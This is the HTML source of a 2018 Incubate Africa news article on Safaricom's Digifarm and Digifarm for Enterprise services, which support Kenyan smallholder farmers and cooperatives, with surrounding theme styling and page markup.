					.cat-item-97 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-76 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-116 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-12 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-88 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-94 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-150 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-144 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-145 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-119 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-89 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-87 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-133 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-74 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-78 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-122 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-83 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-60 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=evior-custom-style-inline-css */
</style>
<style id='addtoany-inline-css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='custom-typekit-css-css' href='https://use.typekit.net/vfv8oof.css?ver=1.0.18' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Red%20Hat%20Display:400&#038;display=swap' media='all' />






<link rel="https://api.w.org/" href="https://incubateafrica.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://incubateafrica.net/wp-json/wp/v2/posts/4661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://incubateafrica.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/parmHE-1db' />
		<link rel="preload" href="https://incubateafrica.net/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
		
            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            		<meta charset="utf-8">
		<meta name="abstract" content="Crunching the African Tech space">
		<meta name="author" content="Incubate Africa">
		<meta name="classification" content="African Hubs, Funding and Acquisitions, Startups">
		<meta name="copyright" content="Copyright Incubate Africa - All rights Reserved.">
		<meta name="designer" content="Incubate Africa">
		<meta name="distribution" content="Global">
		<meta name="language" content="en-US">
		<meta name="publisher" content="Incubate Africa">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="African Hubs, Funding and Acquisitions, Startups">
		<meta name="template" content="Incubate Africa">
		<meta name="robots" content="index,follow">
		<meta name="example" content="custom: 2018-07-01">
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/?amp=1">	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.24.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/?amp=1">			<meta name="theme-color" content="#FFFFFF">
			<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><style type="text/css">body{font-family:"Red Hat Display";color:#2b2b2b;font-weight:normal;font-size:17px;line-height:26px;}h1{font-family:"Red Hat Display";color:#000000;font-weight:normal;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Red Hat Display";color:#000000;font-weight:normal;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Red Hat Display";color:#0a0a0a;font-weight:normal;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Red Hat Display";color:#000000;font-weight:normal;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Red Hat Display";color:#0a0a0a;font-weight:normal;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Red Hat Display";color:#0a0a0a;font-weight:normal;text-align:left;font-size:14px;line-height:28px;}.main-container.blog-spacing{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}.single-one-bwrap{padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;}body{background-color:#fff;}body{color:rgba(0,0,0,0.79);}#preloader{background:#01915c!important;}.backto{background-color:#61ce70!important;}.theme_footer_Widegts{color:#F5F5F5;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><link rel="icon" href="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.post-grid-wrapper-two-inner .grid-thumbnail-two-wrap a, .post-grid-wrapper-two-inner .grid-thumbnail-two-wrap img, .blog-post-grid-wrapper .news-post-grid-thumbnail img, .theme_post_grid__Slider .blog-post-grid-wrapper .news-post-grid-thumbnail img, .blog-post-grid-wrapper .news-post-grid-thumbnail a, .post-trending-list-wrap .post-grid-wrapper-two-inner .grid-thumbnail-two-wrap img, .blog-post-grid-wrapper-four .news-post-grid-thumbnail a, .blog-post-grid-wrapper.blog-post-grid-wrapper-four .news-post-grid-thumbnail img, .post-grid-five, .blog-post-grid-wrapper::after, .post-wrapper.cat-layout-main-list .post-thumbnail a img, .post-wrapper.cat-layout-main-list .post-thumbnail a img, .recent-postthumb, .recent-postthumb a, .recent-postthumb img, .video-play-icon-wrap a, .buy-now-sec .elementor-container, .theme_cat_custom_list .theme_img_cat_Itemlist li a, .theme_img_cat_Itemlist span.category-btnn, .blog-post-cat.sblog_catt_design a, .blog-sidebar .widget, .theme-blog-details .post-featured-image img, .blog-sidebar .widget_search form .form-control, .blog-sidebar .widget_search form button, .bottom-zero-article-thumb img, .blog-details-content figure.wp-block-image.size-large img, .single-blog-content blockquote, .blog-details-content figure.wp-block-image.size-large img, .author_bio__Wrapper, .theme_blog_navigation__Wrap, #comments, .post-wrapper.cat-layout-main-list .post-list-medium-content, .post-wrapper.cat-layout-main-list .post-thumbnail a, .post-wrapper.cat-layout-main-list .post-thumbnail, .prev_nav_left_Img img, .prev_nav_Right_Img img, .author-thumb img, .theme_author_Socials a, .blog-post-comment .comment-respond .comment-form .form-control, .blog-post-comment .comment-respond .comment-form .btn-comments, .promo-text span, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers, .main-container .theme-pagination-style ul.page-numbers li span.page-numbers, .header-subscribe-btn a, .theme-top-search form input, .header_search_wrap .search_main, .search_form_main button, .header_search_wrap .search_form_main, input.hsearch-input, .theme-breadcrumb__Wrapper.theme-breacrumb-area .container, .video-block-post-image, .post-trending-list-wrap, .subscribe-form input[type="email"], .subscribe-form input[type="submit"], .subscribe-box .icon, .subscribe-box, .apsc-theme-4 .apsc-each-profile a, .fsubmitt, .custom-theme-contactt .fnamee, .fmessage, nav.nav-main-wrap ul.theme-main-menu li ul.evior-submenu, a.slicknav_btn {
    border-radius: 10px !important;
}

input, textarea {
    background: #F2F2F2 !important;
    border: 0px solid !important;
    outline: none !important;
    height: 50px !important;
    border-radius: 5px !important;
    padding: 0 20px !important;
    font-weight: 400 !important;
    line-height: 28px !important;
    color: #555 !important;
    width: 100% !important;
    margin-bottom: 15px !important;
}

.elementor-444 .elementor-element.elementor-element-2d8ef16 .elementor-button[type="submit"]  {
    display: inline-block  !important;
    border: 0px solid !important;
    color: #fff !important;
    font-size: 16px !important;
    font-weight: 500 !important;
    padding: 11px 44px !important;
    border-radius: 5px !important;
    margin-top: 0px !important;
    cursor: pointer !important;
    transition: all .3s ease-in !important;
}

.wpcf7-not-valid-tip {
    color: #dc3232;
    font-size: 1em;
    font-weight: normal;
    display: block;
}		</style>
		    <link rel='stylesheet' id='all-css-9e78483f7337a77a8af399c7e459d1e4' href='https://incubateafrica.net/wp-content/plugins/socialsnap/assets/css/socialsnap.css?m=1723548147' type='text/css' media='all' />
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-4661 single-format-standard wp-custom-logo wp-theme-evior sidebar-active elementor-default elementor-kit-5090" >
		
		
		<!-- Theme Preloader -->
		
		<!-- Post Progressbar -->
		<div class="evior-progress-container">
			<div class="evior-progress-bar" id="eviorBar"></div>
		</div>



		<div class="body-inner-content">
      
		

<header id="theme-header-three" class="theme_header__Top header-area breaking_header_Top header-three-wrapperr stick-top">
	
		<div class="top-promo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="promo-text"><span>INCUBATE AFRICA </span>| Crunching the African Technology space<a href=""></a></div>
			</div>
		</div>
	</div>
	
		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 col-sm-6 header-topleft-box">
				
										
										<div class="header-date">
						January 1, 2026					</div>
										
				</div>
				<div class="col-md-6 col-sm-6 text-right header-top-right-box">
					
										<div class="header-top-btn">
						<a href=""></a>
					</div>
										
										
					<div class="htop_social">
					
										
					
						<a href="https://www.facebook.com/Incafrica/" target="_blank" class="social-list__link"><i class="fab fa-facebook-square"></i></a>
						
						
										
					
						<a href="https://twitter.com/inc_africa?lang=en" target="_blank" class="social-list__link"><i class="fab fa-twitter-square"></i></a>
						
						
					
					
					</div>
					
										
					
				</div>
			</div>
		</div>	
	</div>



	
		
	<div class="header-divider-three divider-hidden"></div> 
	
	<div class="theme-header-wrap-main logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://incubateafrica.net/" class="logo">
									<img class="img-fluid" src="https://incubateafrica.net/wp-content/uploads/2021/09/cropped-Site-logo-01.png" alt="">
								</a>
						    					</div>

				</div>
				
				<div class="col-lg-9 col-md-12 nav-design-twoo megamenu-col-wrapper">
					<div class="nav-menu-wrapper">
						<div class="container nav-wrapp-two nav_wrap_two nav_wrap_three">
							<div class="evior-responsive-menu"></div>
							<div class="mainmenu">
								<nav class="nav-main-wrap"><ul id="primary-menu" class="theme-main-menu"><li id="menu-item-11184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11184 megamenu-wrapper evior-post-type-post is-active "><a href="https://incubateafrica.net/Channel/startups/">Startups</a></li>
<li id="menu-item-11177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11177 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/funding-and-acquisitions/">Funding &#038; Acquisitions</a></li>
<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/women-in-tech-africa/">Women in Tech</a></li>
<li id="menu-item-11188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11188 megamenu-wrapper evior-post-type-post has-dropdown"><a href="#">I/A Channels</a>
<ul class="evior-submenu">
	<li id="menu-item-11172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11172 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/artifical-intelligence/">Artificial Intelligence</a></li>
	<li id="menu-item-11178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11178 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/government-technology/">Government &amp; Technology</a></li>
	<li id="menu-item-11186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11186 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/venture-capital/">Venture Capital</a></li>
	<li id="menu-item-11182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11182 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/mobile/">Mobile</a></li>
	<li id="menu-item-11175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11175 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/education/">Education</a></li>
	<li id="menu-item-11173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11173 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/blockchain/">Blockchain</a></li>
	<li id="menu-item-11180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11180 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/innovation/">Innovation</a></li>
	<li id="menu-item-11174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11174 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/cyber-security/">Cyber Security</a></li>
	<li id="menu-item-11171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11171 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/agritech/">AgriTech</a></li>
	<li id="menu-item-11185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11185 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/transport/">Transport</a></li>
	<li id="menu-item-11179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11179 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/hubs/">Hubs</a></li>
	<li id="menu-item-11181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11181 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/iot/">Internet of Things</a></li>
	<li id="menu-item-11183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11183 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/social-media/">Social Media</a></li>
	<li id="menu-item-11176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11176 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/entertainment/">Entertainment</a></li>
</ul>
</li>
<li id="menu-item-11167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11167 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/african-founders/">African Founders</a></li>
<li id="menu-item-11169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11169 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/say-hello/">Say Hello!</a></li>
</ul></nav>							</div>
						</div>
					</div>	
				</div>
				
				
				<div class="col-lg-1">
					<div class="header-right-content text-right">

											
						
						<div class="header_search_wrap">
							<div class="search_main">
								<i class="icofont-search-1" style=""></i>
								<span style="display: none;"><i class="icofont-close-line"></i></span>
							</div>
							<div class="search_form_main">
								<form role="search" method="get" action="https://incubateafrica.net/">
									<input type="text" class="hsearch-input" value="" name="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmitt" class="hsearch-button"><i class="icofont-search-1"></i></button>
								</form>
							</div>
						</div>

												
												

						
						
						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
	
</header>




		

	

<div id="main-content" class="bloglayout__One main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">

		<div class="col-lg-8 col-md-12">
		
			<article id="post-4661" class="post-content post-single post-4661 post type-post status-publish format-standard has-post-thumbnail hentry category-startups">

				<div class="blog_layout_one_Top">
					<div class="post-header-style1">
						<header class="entry-header clearfix single-blog-header">
						
												<div class="blog-post-cat sblog_catt_design">
						 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/startups/">
		Startups	</a>
   
							</div>
							
						
						<h1 class="post-title single_blog_inner__Title">
						Safaricom enhances food security through M-agri Business						</h1>

						<div class="single-top-meta-wrapper">
						
							<div class="single-meta-left-infos">
								<div class="meta-author-thumb">
									<img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>								</div>
								
								<div class="single-meta-content">
									<h4 class="post-author-name">
										<a href="http://www.api-crafttech.com" title="Visit Incubate Africa&#8217;s website" rel="author external">Incubate Africa</a>									</h4>
									<ul class="single-top-meta-list">
										<li class="blog_details__Date">July 1, 2018</li>
										
										<li class="blog_details__Readtime">3 min read</li>
										
																				
									</ul>
								</div>
								
							</div>			
						</div>			
						</header>
					</div>  

				</div>
							
				<div class="theme-blog-details">
				
								<div class="post-featured-image">
									<img class="img-fluid" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2018/07/safaricom.png?resize=295%2C171&#038;ssl=1" alt="Safaricom enhances food security through M-agri Business">
									</div>
								
				<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
					<!-- Article content -->
					<div class="entry-content clearfix">
						
								<div class="ss-inline-share-wrapper ss-stretched-inline-content ss-small-icons ss-with-spacing ss-rectangle-icons">

			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Share" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Safaricom%20enhances%20food%20security%20through%20M-agri%20Business&#038;u=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="4661" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Share</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Tweet" data-ss-ss-link="https://twitter.com/intent/tweet?text=Safaricom+enhances+food+security+through+M-agri+Business&#038;url=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F&#038;via=inc_africa" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="4661" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">Tweet</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Safaricom%20enhances%20food%20security%20through%20M-agri%20Business&#038;url=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="4661" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Copy Link" data-ss-ss-link="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/" class="ss-copy-color" rel="nofollow noopener" data-ss-ss-network-id="copy" data-ss-ss-post-id="4661" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></i>

							
																<span class="ss-network-label">Copy Link</span>
									
						</span>

											</a>
					
									</li>
			
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
		<p>Safaricom, through the M-agri Business branch, has introduced two new initiatives to target farmers and enhance the food security sector of the country. Food security, which is also part of President Kenyatta&#8217;s <a href="http://www.president.go.ke/">Big Four Agenda</a> has been a vital sector in the Kenyan economy. According to <a href="https://www.nation.co.ke/news/Uhuru-Big-Four-agenda-Sh400bn/1056-4613314-hj1i4g/index.html"><em>Daily Nation</em></a>, Shs 400 billion has been allocated to Big Four Agenda with Shs 20.25 billion of the total amount going to help improve food security sector. It is vividly clear that the government is trying to improve the food security of the country. Despite the recent allegations of the presence of mercury in imported sugar, the government hasn&#8217;t turned back from their promise to improve the food security sector.</p>
<p>Safaricom, the giant telecommunication operators is not left behind. The tech-savvy firm has introduced Digifarm and Digifarm for Enterprise to facilitate smooth and faster transactions in the agricultural sector. Digifarm targets smallholder farmers while Digifarm for Enterprises is tailored for SACCOs and cooperatives that mainly operate to buy produce.</p>
<p>Digifarm Enterprise facility has a Bluetooth-enabled weighing scale. The infusion of the technology in the system enables the farmers to acquire exact figures and prices of their produce. Safaricom has collected [and is still collecting] details of the users (registration and identification details). Therefore, the system operates to effectively eliminate manual record-keeping by farmers and the organizations or institutions. The manual record-keeping has failed for a myriad of times and as a result, it has caused unnecessary losses to farmers. It is time for Kenyan farmers to switch to digital instruments and devices to reduce the errors they that experience. As Mr Fredrick Kiio, head of M-Agri Business said;</p>
<p>&#8220;At the end of the day, the farmer gets an SMS notification of how much he has delivered. This gives one an idea of what to expect, while the collection centre also easily keeps tabs of what it has received”.</p>
<p>Digifarm, on the other hand, provides solutions to small-scale farmers. To achieve this, the platform uses a simple mobile device that does not require a smartphone (USSD codes). This is what Kiio said concerning Digifarm;</p>
<div>
<p>&#8220;Digifarm is a business solution that addresses small-scale farmers’ matters using a simple mobile device that does not necessarily need to be a smartphone. The question we sought to tackle with the development of this platform is why the smallholder farmer has all along remained small. In the country’s rural setup, every person will tell you he or she is a farmer. However, are they proud? Not quite”.</p>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/" data-a2a-title="Safaricom enhances food security through M-agri Business"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F&amp;linkname=Safaricom%20enhances%20food%20security%20through%20M-agri%20Business" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F&amp;linkname=Safaricom%20enhances%20food%20security%20through%20M-agri%20Business" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F&amp;linkname=Safaricom%20enhances%20food%20security%20through%20M-agri%20Business" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F&amp;linkname=Safaricom%20enhances%20food%20security%20through%20M-agri%20Business" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_trello" href="https://www.addtoany.com/add_to/trello?linkurl=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F&amp;linkname=Safaricom%20enhances%20food%20security%20through%20M-agri%20Business" title="Trello" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						
						

					</div>
				</div>
				
				</div>
							
			</article>
					   
